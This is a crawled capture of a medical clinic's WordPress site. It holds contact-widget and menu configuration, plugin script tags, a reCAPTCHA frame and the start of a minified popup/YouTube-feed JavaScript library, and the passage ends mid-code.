Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"863f981226","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971503318787","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971503318787","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"863f981226","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971503318787","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=971503318787","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"863f981226","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"medical@almurshidi.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:medical@almurshidi.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"863f981226","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.51740130915" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.3.5" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.3.5" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/almurshidimed.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="vamtam-push-menu-js-extra">
/* <![CDATA[ */
var WpvPushMenu = {"items":{"title":"Menu","description":"","type":"root","children":[{"url":"https:\/\/almurshidimed.com\/","title":"Home","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page","menu-item-home"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/about-us\/","title":"About Us","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"title":"Medical Services","description":"","type":"item","children":[{"url":"https:\/\/almurshidimed.com\/medical-services\/","title":"Medical Services","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/cosmetic-surgery\/","title":"Cosmetic Surgery","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/non-surgical\/","title":"Non-Surgical","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/dental-treatment\/","title":"Dental Treatment","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/medical-treatments\/","title":"Medical Treatments","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/stem-cells\/","title":"Stem Cells","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"url":"https:\/\/almurshidimed.com\/blogs\/","title":"News","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/contact-us\/","title":"Contact US","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},"back":"Back","jspath":"https:\/\/almurshidimed.com\/wp-content\/plugins\/vamtam-push-menu\/js\/","limit":"959"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-push-menu/js/dist/push-menu.min.js?ver=2.0.9" id="vamtam-push-menu-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/shortcode.min.js?ver=49aa12971dec5f32046a93728318b034" id="shortcode-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/js/twitter-feed.min.js?ver=3.0.8" id="twitterfeed-js"></script>
<script type="text/javascript" src="//platform.vine.co/static/scripts/embed.js" id="twitter-vine-embed-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.transit.min.js?ver=0.9.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.matchheight.min.js?ver=0.5.1" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.bxslider.js?ver=4.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="vamtam-all-js-extra">
/* <![CDATA[ */
var WPV_FRONT = {"content_width":"1260","magnific_close":"Close (Esc)","magnific_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/all.min.js?ver=19.4" id="vamtam-all-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=49aa12971dec5f32046a93728318b034" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
/* SWF */
jQuery('a[href*=".swf" i],area[href*=".swf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-swf');
jQuery('a.fancybox-swf,area.fancybox-swf,.fancybox-swf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'swf','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'swf':{'wmode':'opaque','allowfullscreen':true}}))});
/* SVG */
jQuery('a[href*=".svg" i],area[href*=".svg" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-svg');
jQuery('a.fancybox-svg,area.fancybox-svg,.fancybox-svg>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'svg','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'svg':{'wmode':'opaque','allowfullscreen':true}}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<!-- W3TC-include-js-head -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BbXDFw0zYXNV8dKfOua9kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769395542090');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/plugins/add-youtube-feed/js/youmax-pro.min.js?ver=49aa12971dec5f32046a93728318b034
body_size: 55708
content:
/*------------------------------------------------------------------
Youmax PRO v2.6 by Jake H. from CodeHandling
------------------------------------------------------------------*/

/*--------------------------
Magnific Popup
--------------------------*/
(function(a){typeof define=="function"&&define.amd?define(["jquery"],a):typeof exports=="object"?a(require("jquery")):a(window.jQuery||window.Zepto)})(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w=function(a,b){n.ev.on(i+a+j,b)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},z=function(b){if(b!==v||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),v=b;return n.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isLowIE=n.isIE8=document.all&&!document.addEventListener,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=B(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=a(document),n.popupsCache={}},open:function(b){var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],u="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=s,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=x("bg").on("click"+j,function(){n.close()}),n.wrap=x("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=x("container",n.wrap)),n.contentContainer=x("content"),n.st.preloader&&(n.preloader=x("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}y("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(w(f,function(a,b,c,d){c.close_replaceWith=z(d.type)}),u+=" mfp-close-btn-in"):n.wrap.append(z())),n.st.alignTop&&(u+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:s.height(),position:"absolute"}),n.st.enableEscapeKey&&s.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&n.wrap.addClass(u);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),y("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||a(document.body)),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),s.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),y(g),b},close:function(){if(!n.isOpen)return;y(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){y(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}s.off("keyup"+j+" 